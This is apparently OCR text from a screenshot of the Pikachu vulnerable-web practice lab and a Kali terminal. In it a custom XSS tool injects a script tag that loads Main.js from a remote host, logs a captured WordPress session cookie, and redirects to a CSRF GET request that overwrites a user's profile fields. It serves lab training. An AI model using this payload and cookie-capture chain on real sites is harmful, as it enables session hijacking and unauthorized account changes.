 Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
概述
CSRF(get)
CSRF(post)
CSRF Token
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
?>
CSRF > CSRF(get)
hello,vince,欢迎来到个人会员中心 | 退出登录
姓名:vince
性别:Hacked
手机:Hacked
住址:hacker
邮箱:Hacked
修改个人信息
1 2 3 4
8:19
root@kali: /home/martin/Desktop
File Actions Edit View Help
(root㉿kali)-[/home/martin/Desktop]
# python3 XSS_Tool_V3.4.py -rd "http://192.168.8.103/pikachu-master/vul/csrf/csrfget/csrf_get_edit.php?sex=Hacked&phonenum=Hacked&add=hacker&em
ail=Hacked&submit=submit"
Martin-XSSV3.4
Github==>https://github.com/MartinxMax
<免责声明>:仅供学习实验使用,请勿用于非法行为,否则自行承担法律责任
<Disclaimer>:
For learning and experiment only, please do not use it for illegal acts, otherwise you will bear legal responsibility
[+]Payload=> <script src="http://192.168.31.128:8888/Main.js"></script>
[+]Time:2023/1/9 21:18:54 Visit_URL:http://127.0.0.1/wordpress-6.1.1-zh_CN/wordpress/index.php/2023/01/07/xss-test-by-martin/ Host_Type
:Win10
IP: Cookie:wp-settings-time-1=1673268822; wordpress_test_cookie=WP+Cookie+check; PHPSESSID=pt7eihhagnlkc8kg2qebsqsv01 N
etWork:other
[+]1 Redirect To >>> http://192.168.8.103/pikachu-master/vul/csrf/csrfget/csrf_get_edit.php?sex=Hacked&phonenum=Hacked&add=hacker&em
ail=Hacked&submit=submit